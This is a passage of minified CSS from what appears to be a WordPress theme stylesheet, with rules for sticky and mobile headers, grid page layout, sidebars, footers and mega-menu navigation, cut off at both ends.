rgba(0,0,0,.07);border-bottom:none}.phantom-sticky:not(.phantom-shadow-decoration) .sticky-on.masthead.shadow-decoration{box-shadow:none}.phantom-sticky:not(.overlap):not(.transparent) .masthead{transition:background-color 330ms ease,background-image 330ms ease}.phantom-sticky .page-inner .masthead{-webkit-backface-visibility:hidden}.phantom-sticky.phantom-custom-logo-on .sticky-off .branding .sticky-logo,.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>a:not(.sticky-logo),.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>img:not(.sticky-logo){display:none;opacity:0}.phantom-sticky:not(.phantom-custom-logo-on) .sticky-off .branding .sticky-logo,.phantom-sticky:not(.phantom-custom-logo-on) .sticky-on .branding .sticky-logo{display:none;visibility:hidden}.phantom-sticky.phantom-custom-logo-on .sticky-off .branding .sticky-logo,.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>a:not(.sticky-logo),.phantom-sticky.phantom-custom-logo-on .sticky-on .branding>img:not(.sticky-logo){visibility:hidden}.phantom-sticky.phantom-custom-logo-on .sticky-off .branding>a:not(.sticky-logo),.phantom-sticky.phantom-custom-logo-on .sticky-off .branding>img:not(.sticky-logo),.phantom-sticky.phantom-custom-logo-on .sticky-on .branding .sticky-logo{visibility:visible}.phantom-sticky #page .side-header .branding>a:not(.sticky-logo),.phantom-sticky #page .side-header .branding>img:not(.sticky-logo):not(.mobile-logo){display:block;opacity:1;animation:none;visibility:visible}.phantom-fade .masthead,.phantom-slide .masthead{top:0!important}.masthead .hide-on-desktop,.masthead .in-top-bar-left:not(.show-on-desktop),.masthead .in-top-bar-right:not(.show-on-desktop),.masthead .in-top-bar:not(.show-on-desktop){visibility:hidden;position:absolute;left:-9999px}.masthead .hide-on-desktop.display-none,.masthead .in-top-bar-left:not(.show-on-desktop).display-none,.masthead .in-top-bar-right:not(.show-on-desktop).display-none,.masthead .in-top-bar:not(.show-on-desktop).display-none{display:none}.masthead .hide-on-desktop .menu-select{display:none}.select-type-menu .menu-select{position:relative;display:inline-block;visibility:visible;margin:0 auto;opacity:1}.select-type-menu .menu-select:hover{opacity:.7}.select-type-menu>ul{visibility:hidden}.mini-nav:not(.select-type-menu)>ul>li:not(:last-child){margin:0 16px 0 0}.list-type-menu.mini-nav>ul>li>.mini-sub-nav{top:23px}.list-type-menu .menu-select{position:absolute;visibility:hidden;opacity:0}.list-type-menu.mini-nav ul{display:block;line-height:0}.list-type-menu.mini-nav>ul>li.act>a,.list-type-menu.mini-nav>ul>li:not(.act)>a:hover{opacity:.7}.list-type-menu.mini-nav>ul>li.act>a i,.list-type-menu.mini-nav>ul>li:not(.act)>a:hover i{opacity:.7}.side-header .list-type-menu>ul>li>.mini-sub-nav,.side-header .mini-nav.select-type-menu>.mini-sub-nav:not(.bottom-overflow),.top-header.floating-navigation-below-slider .main-nav>li>.mini-sub-nav.bottom-overflow{top:auto!important;bottom:100%}.masthead .mobile-mini-widgets .show-on-first-switch,.masthead .mobile-mini-widgets .show-on-second-switch,.side-header-h-stroke .show-on-first-switch,.side-header-h-stroke .show-on-second-switch{display:none}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar,.ph-wrap{padding:0}}@media screen and (max-width:970px){.transparent.sticky-mobile-header .masthead-mobile-header{transition:none}.boxed .masthead.sticky-mobile-on{max-width:1280px}#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "checkout" "main" "footer"}.floating-navigation-below-slider #page{grid-template-areas:"slider" "header" "title" "fancyheader" "checkout" "main" "footer"}.footer-overlap #page{grid-template-areas:"header" "page-inner" "slider" "title" "fancyheader" "checkout" "main" "footer"}.header-side-left:not(.sticky-header) #page,.header-side-right:not(.sticky-header) #page{grid-template-areas:"header" "slider" "title" "fancyheader" "checkout" "main" "footer"}.footer-overlap.header-side-left:not(.sticky-header) #page,.footer-overlap.header-side-right:not(.sticky-header) #page{grid-template-areas:"header" "page-inner" "slider" "title" "fancyheader" "checkout" "main" "footer"}.footer-overlap.floating-navigation-below-slider .page-inner{display:grid;grid-template-rows:auto;grid-template-columns:100%;grid-template-areas:"slider" "header" "title" "fancyheader" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{grid-area:header;-ms-grid-column:1}.masthead:not(.side-header) .mobile-header-bar,.side-header.masthead-mobile-header .mobile-header-bar{padding:0 20px;box-sizing:border-box}.header-side-left:not(.sticky-header) #main,.header-side-left:not(.sticky-header) #main-slideshow,.header-side-left:not(.sticky-header) .checkout-page-title,.header-side-left:not(.sticky-header) .fancy-header,.header-side-left:not(.sticky-header) .footer,.header-side-left:not(.sticky-header) .page-title,.header-side-left:not(.sticky-header) .photo-scroller{-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead.masthead-mobile-header:not(#phantom){box-shadow:0 0 15px 1px rgba(0,0,0,.07)}.transparent.sticky-mobile-header.floating-navigation-below-slider .fixed-mobile-header.masthead.masthead-mobile-header:not(#phantom){transform:translateY(0)}.phantom-sticky.floating-mobile-menu-icon:not(.transparent) .fixed-masthead.masthead{position:relative}.header-side-left #page{padding-left:0!important}.header-side-right #page{padding-right:0!important}.side-header{height:auto;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.transparent:not(.photo-scroller-album) .masthead{position:absolute;width:100%;z-index:102}.side-header .top-bar .mini-widgets.right-widgets{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}#phantom,.header-scrollbar-wrap,.header-space,.hide-overlay,.masthead .main-nav,.masthead.mixed-header,.masthead.side-header .header-bar,.masthead:not(.side-header) .header-bar,.masthead:not(.side-header) .main-nav,.top-line-space{display:none}.overlay-navigation .masthead.side-header,.sticky-header .masthead.side-header{display:none}.dt-mobile-header,.overlay-navigation .masthead.mixed-header,.sticky-header .masthead.mixed-header{display:block}.fixed-mobile-header.masthead:not(.side-header),.show-floating-icon.masthead:not(.side-header){transform:none!important}.transparent.floating-navigation-below-slider .show-floating-icon.masthead{background:0 0!important}body:not(.transparent) .masthead:not(.side-header){background-color:#fff}.transparent .masthead.masthead-mobile-header,.transparent .masthead:not(.mixed-header){background:#fff}.sticky-mobile-on.masthead:not(.side-header){background-color:#fff!important}.sticky-mobile-header:not(.transparent):not(.hidden-header) .mobile-header-space{display:block}.masthead .mobile-header-bar{display:-ms-flexbox;display:-ms-flex;display:flex}.dt-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mobile-header-bar{min-height:60px}.masthead.full-width,.masthead.mixed-header{box-sizing:border-box}.top-bar .soc-ico a{float:none;display:inline-block;vertical-align:middle}#bottom-bar .menu-select,#bottom-bar .mini-nav select{display:inline-block}.header-side-left:not(.header-top-line-active) .masthead,.header-side-right:not(.header-top-line-active) .masthead,.overlay-navigation:not(.header-top-line-active) .masthead{position:relative;left:0!important;width:100%;margin-left:0!important;margin-right:0}.header-side-left:not(.header-top-line-active):not(.is-safari) .header-side-left:not(.header-top-line-active) .masthead,.header-side-left:not(.header-top-line-active):not(.is-safari) .header-side-right:not(.header-top-line-active) .masthead,.header-side-left:not(.header-top-line-active):not(.is-safari) .overlay-navigation:not(.header-top-line-active) .masthead,.header-side-right:not(.header-top-line-active):not(.is-safari) .header-side-left:not(.header-top-line-active) .masthead,.header-side-right:not(.header-top-line-active):not(.is-safari) .header-side-right:not(.header-top-line-active) .masthead,.header-side-right:not(.header-top-line-active):not(.is-safari) .overlay-navigation:not(.header-top-line-active) .masthead,.overlay-navigation:not(.header-top-line-active):not(.is-safari) .header-side-left:not(.header-top-line-active) .masthead,.overlay-navigation:not(.header-top-line-active):not(.is-safari) .header-side-right:not(.header-top-line-active) .masthead,.overlay-navigation:not(.header-top-line-active):not(.is-safari) .overlay-navigation:not(.header-top-line-active) .masthead{width:100%!important}.header-side-left:not(.header-top-line-active) .header-side-left:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.header-side-left:not(.header-top-line-active) .header-side-right:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.header-side-left:not(.header-top-line-active) .overlay-navigation:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.header-side-right:not(.header-top-line-active) .header-side-left:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.header-side-right:not(.header-top-line-active) .header-side-right:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.header-side-right:not(.header-top-line-active) .overlay-navigation:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.overlay-navigation:not(.header-top-line-active) .header-side-left:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.overlay-navigation:not(.header-top-line-active) .header-side-right:not(.header-top-line-active) .masthead:not(.sticky-mobile-on),.overlay-navigation:not(.header-top-line-active) .overlay-navigation:not(.header-top-line-active) .masthead:not(.sticky-mobile-on){top:0!important}.header-side-left:not(.header-top-line-active) .masthead:not(.masthead-mobile-header):not(.sticky-mobile-on),.header-side-right:not(.header-top-line-active) .masthead:not(.masthead-mobile-header):not(.sticky-mobile-on),.overlay-navigation:not(.header-top-line-active) .masthead:not(.masthead-mobile-header):not(.sticky-mobile-on){transform:none!important;transition:none!important}.masthead.shadow-decoration.side-header-menu-icon:not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,.07)}.side-header-v-stroke .header-bar .mini-contacts,.side-header-v-stroke .header-bar .mini-nav,.side-header-v-stroke .header-bar .mini-search,.side-header-v-stroke .header-bar .mini-wpml,.side-header-v-stroke .header-bar .shopping-cart,.side-header-v-stroke .header-bar .soc-ico{margin:0 10px}.transparent .masthead.side-header{position:absolute;height:auto}.transparent .masthead.full-width-line:not(.side-header){border-bottom:none}.overlay-navigation .masthead{opacity:1!important;visibility:visible!important;animation:none!important}#page .project-navigation{top:10px;right:10px}.mobile-branding img.mobile-logo,.show-device-logo .branding img,.show-device-logo .mobile-branding img,.transparent .sticky-mobile-logo-first-switch,.transparent .sticky-mobile-logo-second-switch,.transparent .sticky-mobile-on .mobile-branding *{display:none}.show-device-logo .branding img.mobile-logo,.show-device-logo .mobile-branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-header-bar .mobile-mini-widgets{-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-flow:row wrap;flex-flow:row wrap}.first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets{-ms-flex-order:2;order:2}.first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-branding{-ms-flex-order:1;order:1}.mobile-sticky-header-overlay.active{opacity:1;visibility:visible;z-index:9601}.closed-overlay-mobile-header .sticky-header-overlay.active,.show-overlay-mobile-header .sticky-header-overlay.active{opacity:0;visibility:hidden}.footer-overlap .footer{width:100%!important}.floating-navigation-below-slider.phantom-sticky:not(.transparent):not(.sticky-mobile-header) .masthead-mobile{top:0!important}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.dt-mobile-header .mini-widgets{display:none}.floating-navigation-below-slider.floating-mobile-menu-icon:not(.transparent) .masthead,.floating-navigation-below-slider.sticky-mobile-header:not(.transparent) .masthead{position:relative}html:not(.no-cssgridlegacy.no-cssgrid) .floating-navigation-below-slider.floating-mobile-menu-icon:not(.transparent) .masthead,html:not(.no-cssgridlegacy.no-cssgrid) .floating-navigation-below-slider.sticky-mobile-header:not(.transparent) .masthead{top:0!important}.sticky-mobile-header .masthead{height:auto;width:100%}.sticky-mobile-header:not(.floating-navigation-below-slider) .masthead{top:0}.sticky-mobile-header:not(.floating-navigation-below-slider) .sticky-mobile-on.masthead{position:fixed!important;top:0}.sticky-mobile-header.floating-navigation-below-slider .fixed-mobile-header.masthead{position:fixed!important}.sticky-mobile-header.floating-navigation-below-slider:not(.admin-bar) .fixed-mobile-header.masthead{top:0!important}.sticky-mobile-header.floating-navigation-below-slider.transparent .mobile-header-space{display:none}#footer #bottom-bar>.wf-wrap,#footer>.wf-wrap{padding:0 20px}}@media screen and (min-width:200px) and (max-width:970px){.masthead .mobile-mini-widgets .show-on-second-switch,.side-header-h-stroke .show-on-second-switch{display:none}.transparent:not(.photo-scroller-album) .masthead{position:absolute;width:100%;z-index:102}.dt-mobile-header .in-top-bar-left,.dt-mobile-header .in-top-bar-right,.masthead .mobile-header-bar .in-top-bar-left,.masthead .mobile-header-bar .in-top-bar-right,.masthead .top-bar .mini-widgets>*{display:none}.masthead .top-bar .left-widgets .in-top-bar-left,.masthead .top-bar .right-widgets .in-top-bar-right,.mobile-mini-widgets .near-logo-first-switch{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex}.masthead .top-bar .left-widgets .in-top-bar-left:not(.show-on-first-switch){display:none}.masthead .top-bar .right-widgets .in-top-bar-right:not(.show-on-first-switch){display:none}.side-header .top-bar .mini-widgets.left-widgets{-ms-flex-pack:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.select-type-menu-first-switch .menu-select{position:relative;display:inline-block;visibility:visible;margin:0 auto;opacity:1}.select-type-menu-first-switch .menu-select:hover{opacity:.7}.select-type-menu-first-switch>ul{visibility:hidden}.mini-nav:not(.select-type-menu-first-switch)>ul>li:not(:last-child){margin:0 16px 0 0}.list-type-menu-first-switch.mini-nav>ul>li>.mini-sub-nav{top:23px}.list-type-menu-first-switch .menu-select{position:absolute;visibility:hidden;opacity:0}.list-type-menu-first-switch.mini-nav ul{display:block;line-height:0}.list-type-menu-first-switch.mini-nav>ul>li.act>a .menu-item-text,.list-type-menu-first-switch.mini-nav>ul>li>a:hover{opacity:.7}.transparent .sticky-mobile-on .mobile-branding .sticky-mobile-logo-first-switch,.transparent .sticky-mobile-on .mobile-branding .sticky-mobile-logo-first-switch img{display:block}.first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets{-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.first-switch-logo-center.first-switch-menu-left .mobile-navigation{-ms-flex:1 1 0%;flex:1 1 0%}.first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets .last{margin-right:0}.masthead .in-menu-first-switch{display:none}.dt-mobile-header .hide-on-first-switch,.masthead .hide-on-first-switch{display:none}.masthead .show-on-second-switch,.masthead.widgets .show-on-second-switch,.mobile-mini-widgets-in-menu .in-menu-second-switch{display:none}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch){display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex}}@media screen and (max-width:200px){.top-bar{padding:0 20px}html:not(.no-cssgridlegacy.no-cssgrid) .masthead:not(.sticky-mobile-on){top:0!important}.sticky-mobile-header .masthead{height:auto;width:100%}.transparent .sticky-mobile-on .mobile-branding .sticky-mobile-logo-second-switch,.transparent .sticky-mobile-on .mobile-branding .sticky-mobile-logo-second-switch img{display:block}.masthead .top-bar .mini-widgets>*{margin:0 10px!important}.masthead .top-bar .left-widgets .in-top-bar:not(.show-on-second-switch){display:none}.masthead .top-bar .left-widgets .in-top-bar:not(.show-on-second-switch).microwidget-btn{display:none}.select-type-menu-second-switch .menu-select{position:relative;display:block;visibility:visible;margin:0 auto;opacity:1}.select-type-menu-second-switch .menu-select:hover{opacity:.7}.select-type-menu-second-switch>ul{visibility:hidden}.mini-nav:not(.select-type-menu-second-switch)>ul>li:not(:last-child){margin:0 16px 0 0}.list-type-menu-second-switch.mini-nav>ul>li>.mini-sub-nav{top:23px}.list-type-menu-second-switch .menu-select{position:absolute;visibility:hidden;opacity:0}.list-type-menu-second-switch.mini-nav ul{display:block;line-height:0}.list-type-menu-second-switch.mini-nav>ul>li.act>a,.list-type-menu-second-switch.mini-nav>ul>li:not(.act)>a:hover{opacity:.7}body.page:not(.sticky-mobile-header):not(.floating-navigation-below-slider) .masthead:not(.side-header){transform:none!important}.sticky-mobile-header:not(.transparent):not(.hidden-header) .mobile-header-space{display:block}.masthead .mobile-header-bar{min-height:60px}.masthead .mobile-header-bar .mobile-mini-widgets>*,.masthead .mobile-mini-widgets .in-menu-second-switch{display:none}.masthead .mobile-header-bar .mobile-mini-widgets>.microwidget-btn,.masthead .mobile-mini-widgets .in-menu-second-switch.microwidget-btn{display:none}.dt-mobile-header .in-top-bar,.masthead .mobile-header-bar .in-top-bar-left,.masthead .mobile-header-bar .in-top-bar-right,.masthead .top-bar .mini-widgets>*,.masthead .top-bar .right-widgets{display:none}.dt-mobile-header .in-top-bar.microwidget-btn,.masthead .mobile-header-bar .in-top-bar-left.microwidget-btn,.masthead .mobile-header-bar .in-top-bar-right.microwidget-btn,.masthead .top-bar .mini-widgets>.microwidget-btn,.masthead .top-bar .right-widgets.microwidget-btn{display:none}.masthead .top-bar .left-widgets,.side-header .top-bar .mini-widgets.left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead .top-bar .left-widgets .in-top-bar,.side-header .top-bar .mini-widgets.left-widgets .in-top-bar{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;text-align:center}.hide-on-second-switch{display:none!important}.show-on-second-switch{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-align-items:center;-ms-flex-align:center;align-items:center}.show-on-second-switch.in-top-bar{display:flex!important}.dt-mobile-header .mini-widgets{display:none}.mobile-mini-widgets-in-menu .near-logo-second-switch{display:none}.mobile-mini-widgets-in-menu .near-logo-second-switch.microwidget-btn{display:none}.masthead .mobile-mini-widgets .near-logo-second-switch.show-on-second-switch{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex}.mini-contacts{white-space:normal}.second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-mini-widgets{-ms-flex-order:2;order:2;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-branding{-ms-flex-order:1;order:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-navigation{-ms-flex-order:0;order:0;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-positive:1;-ms-flex-negative:1;-ms-flex-preferred-size:0%}.second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-mini-widgets .last{margin-right:0}.second-switch-logo-center.second-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon{margin-right:10px;margin-left:0}.show-device-logo .branding img.mobile-logo,.show-device-logo .mobile-branding img.mobile-logo,.show-mobile-logo .branding img,.show-mobile-logo .mobile-branding img,.show-mobile-logo.show-device-logo .branding img,.show-mobile-logo.show-device-logo .mobile-branding img,.show-mobile-logo.side-header.show-device-logo .branding img,.show-mobile-logo.side-header.show-device-logo .mobile-branding img,.side-header.show-device-logo .branding img.mobile-logo,.side-header.show-device-logo .mobile-branding img.mobile-logo{display:none}.show-device-logo .branding img,.show-device-logo .mobile-branding img,.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo .mobile-branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .mobile-branding img.mobile-logo{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:970px){.footer .widget{width:100%}.footer-overlap .page-inner{margin-bottom:0!important}.footer-overlap .footer{position:relative!important;left:0!important}.filter-extras{display:none}}@media screen and (max-width:990px){#bottom-bar .wf-container-bottom{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}#bottom-bar .wf-container-bottom>div{margin:0}#bottom-bar .wf-float-left,#bottom-bar .wf-float-right,#branding-bottom{display:block;float:none;width:auto;padding-left:0;padding-right:0;margin-right:auto;margin-left:auto;text-align:center!important}#bottom-bar .mini-nav ul{display:none}#bottom-bar .menu-select,#bottom-bar .mini-nav select{display:block;height:auto}#bottom-bar .menu-select{position:relative;opacity:1;visibility:visible}}@media screen and (max-width:640px){#main{padding:50px 0}#main>.wf-wrap{padding:0 20px}.fancy-header .wf-wrap,.page-title .wf-wrap{padding-left:20px;padding-right:20px}#main-slideshow.fixed{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1250px - 20px - 20px);max-width:calc(100% - 20px - 20px)}.boxed .page-title .wf-wrap:after{left:20px}#main .wf-container{margin:0 -10px}.wf-cell{padding:0 10px}}@media screen and (min-width:970px){#main>.wf-wrap{position:relative}.sticky-sidebar{will-change:min-height}.sticky-sidebar .sidebar-content{position:relative;transform:translate(0,0);transform:translate3d(0,0,0);will-change:position,transform;-webkit-backface-visibility:hidden}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:50px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar-left .wf-container-main{grid-template-areas:"sidebar content"}.sidebar{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.sidebar-left .sidebar{-ms-grid-column:1}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-left .content{-ms-grid-column:3}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 26% - 25px) 50px calc(26% - 25px);grid-template-columns:calc(100% - 26% - 25px) calc(26% - 25px)}.sidebar-left .wf-container-main{-ms-grid-columns:calc(26% - 25px) 50px calc(100% - 26% - 25px);grid-template-columns:calc(26% - 25px) calc(100% - 26% - 25px)}.sidebar-divider-vertical.sidebar-left .sidebar{padding-right:0}.sidebar-divider-vertical.sidebar-left .sidebar .sidebar-content{padding-right:50px}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:50px}}@media screen and (max-width:971px){.sidebar-left .sidebar,.sidebar-right .sidebar{border:none}.sidebar-left .sidebar,.sidebar-left .sidebar.solid-bg,.sidebar-right .sidebar,.sidebar-right .sidebar.solid-bg{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:768px){.content .project-wide-col{width:100%}.checkout-page-title a{font:20px/28px Heebo,Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1100px){.floating-content{transform:translateY(0)!important}}@media only screen and (max-width:960px){.header-side-left .mega-auto-width>.sub-nav,.header-side-left .mega-full-width>.sub-nav{max-width:767px;left:0;top:auto!important;padding-left:0}.header-side-right .mega-auto-width>.sub-nav,.header-side-right .mega-full-width>.sub-nav{max-width:767px;right:0;top:auto!important;padding-right:0}}@media screen and (max-width:760px){.project-navigation>span{display:none}}@media screen and (max-width:200px){.masthead:not(.side-header) .mobile-header-bar,.side-header.masthead-mobile-header .mobile-header-bar{padding:0 20px;box-sizing:border-box}}@media screen and (max-width:568px){.rollover-content .entry-meta,.rollover-content p{display:none}.popup-message-style #page .wpcf7-mail-sent-ok,.popup-message-style #page .wpcf7-validation-errors,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap)>.woocommerce-message{max-width:300px}}@media screen and (max-width:450px){.masthead .popup-search .submit,.mobile-header-bar{position:relative}.dt-mobile-header .mini-nav,.dt-mobile-header .mini-nav li,.dt-mobile-header .popup-search,.dt-mobile-header .popup-search.act,.dt-mobile-header .searchform,.dt-mobile-header .shopping-cart,.masthead .mini-nav,.masthead .mini-nav li,.masthead .popup-search,.masthead .popup-search.act,.masthead .searchform,.masthead .shopping-cart{position:static}#page .masthead .mini-nav .mini-sub-nav,#page .masthead .popup-search .popup-search-wrap,#page .masthead .shopping-cart-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.dt-mobile-header .select-type-menu .sub-nav,.dt-mobile-header .select-type-menu-first-switch .sub-nav,.dt-mobile-header .select-type-menu-second-switch .sub-nav{top:0}.masthead .popup-search .popup-search-wrap,.masthead .top-bar .popup-search .popup-search-wrap{top:100%}.masthead .shopping-cart-wrap,.masthead .top-bar .shopping-cart-wrap{top:100%;padding-top:0}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}.main-nav>li.dt-mega-menu>a{position:relative}.dt-mega-menu .sub-nav .dt-mega-parent:before,.dt-mega-menu .sub-nav .dt-mega-parent:first-child:before,.dt-mega-menu .sub-nav li.has-children:after,.dt-mega-menu .sub-nav li:before,.masthead:not(.sub-downwards) .main-nav .sub-nav li.hide-mega-title>a .menu-text{display:none}.sub-downwards .sub-nav li.hide-mega-title>a{display:block}.top-header .mega-full-width>.dt-mega-menu-wrap{width:100%}.side-header .mega-auto-width .dt-mega-menu-wrap,.side-header .mega-full-width .dt-mega-menu-wrap{top:0;left:100%}.header-side-right .mega-auto-width>.dt-mega-menu-wrap,.header-side-right .mega-full-width>.dt-mega-menu-wrap{top:0;left:auto;right:100%;padding-left:0}.masthead.side-header:not(.sub-downwards) .mega-auto-width>.dt-mega-menu-wrap,.masthead.side-header:not(.sub-downwards) .mega-full-width>.dt-mega-menu-wrap{width:890px;max-width:890px}.mega-auto-width .dt-mega-menu-wrap{left:0;width:auto}.main-nav .mega-auto-width>.dt-mega-menu-wrap{min-width:240px}.mega-auto-width>.dt-mega-menu-wrap.left-overflow,.mega-full-width .dt-mega-menu-wrap.left-overflow{left:0!important;right:auto!important;margin-left:0!important}.top-header .main-nav .dt-mega-menu-wrap{position:absolute;top:100%;visibility:hidden;opacity:0;padding:10px;box-sizing:border-box}.main-nav .dt-mega-menu-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}.top-header.floating-navigation-below-slider .main-nav>li>.dt-mega-menu-wrap.bottom-overflow{top:auto;bottom:100%}.top-header.floating-navigation-below-slider .dt-mega-menu-wrap.bottom-overflow{top:auto;bottom:0}.dt-mega-menu-wrap .sub-nav{position:relative;width:auto;padding:0;background:0 0;box-shadow:none}.show-mega-menu .dt-mega-menu-wrap .sub-nav,.sub-downwards .dt-mega-menu-wrap .sub-nav{visibility:visible;opacity:1}#page .dt-mobile-header .dt-mega-menu-wrap>.sub-nav{visibility:visible;opacity:1;width:auto}.main-nav .mega-auto-width>.dt-mega-menu-wrap .sub-nav .sub-nav,.main-nav .mega-auto-width>.dt-mega-menu-wrap .sub-nav .sub-nav ul,.main-nav .mega-full-width>.dt-mega-menu-wrap .sub-nav .sub-nav,.main-nav .mega-full-width>.dt-mega-menu-wrap .sub-nav .sub-nav ul{width:auto}.dt-mega-menu .dt-mega-menu-wrap{padding-top:0;padding-bottom:0;font-size:0;line-height:0;word-spacing:-4px;text-align:left}.dt-mega-menu .dt-mega-menu-wrap:after,.dt-mega-menu .dt-mega-menu-wrap:before{content:"";display:table;clear:both}.dt-mega-menu>.dt-mega-menu-wrap{padding:20px 10px 10px}.dt-mega-menu .dt-mega-menu-wrap li{padding-left:0;padding-right:0;word-spacing:normal}.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent{position:static;display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-flex-flow:column wrap;flex-flow:column wrap;padding:0 10px;box-sizing:border-box}.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent>.sub-nav>li:last-child{padding-bottom:0;margin-bottom:0}.dt-mega-menu .sub-nav .dt-mega-parent:first-child{border-left:none}.new-column>a{margin-left:-21px!important;border-radius:none}.dt-mega-menu .sub-nav .dt-mega-parent:hover>a{border-radius:0}.dt-mega-menu .sub-nav .dt-mega-parent>a{width:auto}.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav,.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav.right-overflow{position:relative;left:auto!important;top:auto;max-width:100%;padding:0;background:0 0;box-shadow:none}.rtl .masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav,.rtl .masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav.right-overflow{right:auto;left:auto!important}.dt-mega-menu.dt-hovered .sub-nav .sub-nav,.show-mega-menu.dt-mega-menu .sub-nav .sub-nav{visibility:visible!important;opacity:1!important}.dt-mega-parent .sub-nav>li{margin-bottom:2px}.side-header .main-nav .new-column{display:none}.top-header .sub-nav>li.dt-mega-parent>a{margin:0}.menu-item .dt-mega-menu-wrap>.sub-nav{transition:opacity .2s ease}.menu-item.show-mega-menu-content .dt-mega-menu-wrap>.sub-nav{visibility:visible;opacity:1}.dt-mega-menu-wrap>.sub-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mega-parent .sub-nav .sub-nav{margin-left:20px}.sub-downwards.side-header .main-nav .sub-nav li.dt-mega-parent .sub-nav{padding-top:0;padding-bottom:0}.dt-mega-parent .sub-nav .sub-nav>li:first-child{padding-top:0}.dt-mega-parent .sub-nav>li.has-children>a:after{display:none}.sub-nav-widgets .sidebar-content .widget:first-child{padding-top:0}#page .mobile-main-nav .sub-nav.sub-nav-widgets{max-width:100%;width:100%!important}.masthead.side-header:not(.sub-downwards) .mega-auto-width>.dt-mega-menu-wrap .sub-nav-widgets,.masthead.side-header:not(.sub-downwards) .mega-full-width>.dt-mega-menu-wrap .sub-nav-widgets{width:100%}.main-nav .dt-mega-menu .post-rollover i,.main-nav .dt-mega-menu .rollover 